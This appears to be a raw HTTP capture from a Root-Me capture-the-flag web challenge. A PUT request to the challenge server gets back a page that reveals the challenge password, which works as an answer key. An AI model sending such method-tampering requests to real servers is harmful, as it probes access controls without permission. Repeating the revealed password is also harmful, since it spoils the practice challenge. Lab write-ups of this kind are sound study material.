 PUT /web-serveur/ch8/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 02 Dec 2018 10:28:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 159
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html><head>
</head>
<h1>Mot de passe / password : a23e$dme96d3saez$$prap</h1>
</body></html>